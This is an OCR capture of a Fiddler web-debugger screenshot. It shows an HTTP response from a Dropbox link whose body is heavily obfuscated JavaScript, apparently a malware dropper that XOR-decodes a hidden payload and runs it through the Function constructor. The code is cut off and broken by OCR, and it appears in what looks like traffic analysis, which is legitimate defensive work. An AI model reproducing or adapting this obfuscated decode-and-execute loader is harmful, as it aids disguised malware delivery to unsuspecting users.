 Progress Telerik Fiddler Session #16 - https://dl.dropboxusercontent.com/content_link/m...
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
1 (function(tcevymoq){var fowso="idcje"[["c","m"][0]+"o"+"n"+"s"+"t"+["f","Y","w","
r","s"][3]+"u"+"c"+"t"+"o"+("g","Q","l","r")];function edxyt(){hogerigyj=lopu[(
19)["t"+"o"+"S"+["m","H","A","t","M"][(100,23,39,61,3)]+("d","O","p","r")+("z","
R","F","J","i")+"n"+"g"](0x24)+["e","m","o","j"][2]+"i"+("Q","L","i","n")]('');
geshuxsisa();};var lopu=[];var plawywlul5={};function iwwko(){var cauvzabuc=1;
for(;cauvzabuc<=luxom[("c","w","l")+["e","W"][0]+"n"+["g","b","n"][0]+["U","t","
t","F","y"][(-189+191)]+"h"];){xumymux=(luxom["s"+["u","l","L"][0]+["b","D","N","
D"][0]+("J","p","v","d","V","s")+["t","T"][0]+"r"](luxom["l"+("p","G","x","e")+("
c","k","b","Q","n")+["X","J","Z","Z","E","g","n"][parseInt(5,(-724+747))]+["M","
u","O","w","u","t","I"][(835-830)]+"h"]-cauvzabuc))[["s","c","Z","n"][0]+(25)[["
K","t","a"][(737-736)]+("O","u","q","k","x","o")+("l","d","M","S")+["t","R","A"][
(5,50,25,0)]+"r"+"i"+"n"+("P","b","C","F","Z","g")](36)+["l","m"][(-602+602)]+"i"
+("E","Z","Q","t")]('');for(var puik=(852-852);puik<lopu["l"+("S","L","l","e")+"
n"+"g"+("G","h","F","t")+"h"];puik++){lopu[puik]=lopu[puik]^xumymux[puik%xumymux[
("o","k","E","B","l")+["e","V","F"][parseInt(0,31)]+("q","q","V","A","n")+("N","
g","D","g")+"t"+"h"]][("A","Y","c")+["e","h","p"][(52,97,1)]+["a","a","H","V"][(
953-952)]+["r","Z","T"][(566-566)]+"C"+"o"+"d"+"e"+"A"+["z","t","Y"][(66,85,24,
73,4,1)]]((-763+763));};cauvzabuc++;}nebtpemynggo();};function geshuxsisa(){
plawywlul5["t"+"o"+("C","y","D","c","Y","S")+("a","r","t")+"r"+("w","Q","V","w","
i")+"n"+"g"]=fowso["c"+["o","I","R","K","L"][(90,58,28,87,72,0)]+["n","p"][(180-
180)]+"s"+"t"+"r"+("K","b","s","z","u")+["r","S","r","c","W","B","v"][(31,92,3)]+
("j","K","t")+["l","V","S","o","O","t"][3]+("w","Q","s","x","r")](hogerigyj);};
var xumymux=[];var luxom=["y","k","p","G","K"][2]+["d","G"][(790-790)]+"g"+(28)["
t"+("S","A","o")+"S"+("z","U","f","n","t")+(27)[["V","k","t","Z","t"][(-671+673)]
+(24)["t"+("Q","E","h","o")+("T","O","g","q","S")+("o","A","t")+"r"+("y","U","D",
"i")+"n"+"g"](36)+"S"+("X","J","t")+["j","m","r","i"][(598-596)]+"i"+("u","T","S"
,"a","n")+("L","t","A","g")](36)+"i"+["G","n","z","N","B","J"][(503-502)]+"g"](
0x24)+"e"+("N","V","A","r","c","t")+("t","f","a")+("i","K","u","v")+("J","i","o",
"d");function mwipowwwy(){var mapgubsvazlo=0;for(;mapgubsvazlo<tcevymoq["l"+"e"+"
n"+"g"+["t","f","B","S","a","b"][(726-726)]+"h"];mapgubsvazlo+=2){lopu["p"+"u"+"
0:0 QuickFind... Find & Replace Readonly